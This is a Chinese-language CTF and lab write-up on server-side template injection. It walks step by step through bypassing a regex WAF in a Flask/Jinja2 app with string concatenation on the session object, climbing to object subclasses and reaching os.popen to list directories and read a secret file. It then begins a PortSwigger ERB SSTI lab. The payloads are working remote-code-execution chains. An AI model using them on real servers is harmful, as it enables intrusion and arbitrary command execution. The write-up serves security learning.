
随便点开第二个demo发现404了,这里注意到404界面是Flask提供的404界面,按照以往的经验,猜测这里存在SSTI注入。
先尝试简单的payload:


从这里可见,毫无疑问的存在SSTI漏洞了。
那么就来康康到底有没有WAF,有的话被过滤了哪些。经过一番测试,确实很多东西都被过滤了,而且是正则表达式直接匹配删去,无法嵌套绕过。不完整测试有以下:
1 | config |
从这里来看,似乎已经完全无法下手了。因为request和class都被过滤掉了。
卡在这里以后,最好的办法就是去查Flask官方文档了。从Flask官方文档里,找到了session对象,经过测试没有被过滤。更巧的是,session一定是一个dict对象,因此我们可以通过键的方法访问相应的类。由于键是一个字符串,因此可以通过字符串拼接绕过。
python:
1 | {{session['__cla'+'ss__']}} |

访问到了类,我们就可以通过 __bases__ 来获取基类的元组,带上索引0就可以访问到相应的基类。由此一直向上我们就可以访问到最顶层的object基类了。(同样的,如果没有过滤config的话,我们还可以利用config来逃逸,方法与session的相同)
payload:
1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]}} |

有了对象基类,我们就可以通过访问 __subclasses__ 方法再实例化去访问所有的子类。同样使用字符串拼接绕过WAF,这样就实现沙箱逃逸了。
payload:
1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'ss__']()}} |

SSTI目的无非就是两个:文件读写、执行命令。因此我们核心应该放在file类和os类。而坑爹的是,Python3几乎换了个遍。因此这里得去看官方文档去找相应的基类的用处。
我还是从os库入手,直接搜索“os”,找到了 os._wrap_close 类,同样使用dict键访问的方法。猜大致范围得到了索引序号,我这里序号是312,
payload:
1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312]}} |

我们调用它的 __init__ 函数将其实例化,然后用 __globals__ 查看其全局变量。
payload:
1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__}} |

眼又花了,但我们的目的很明显,就是要执行命令,于是直接搜索 “popen” 就可以了:

由于又是一个dict类型,我们调用的时候又可以使用字符串拼接,绕过open过滤。
后面顺理成章的,我们将命令字符串传入,实例化这个函数,然后直接调用read方法就可以了。
payload:
1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__['po'+'pen']('ls /').read()}} |

1 | {{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__['po'+'pen']('cat /Th1s__is_S3cret').read()}} |
BP-Lab: Basic server-side template injection(ERB模板)
题目要求:要解决实验问题,请查看 ERB 文档以了解如何执行任意代码,然后从 Carlos 的主目录中删除该 morale.txt 文件
首先在hacktricks上面搜索ERB,结果为:https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#erb-ruby
该语法 <%= someExpression %> 用于计算表达式并在页面上呈现结果,几种基本操作如下:

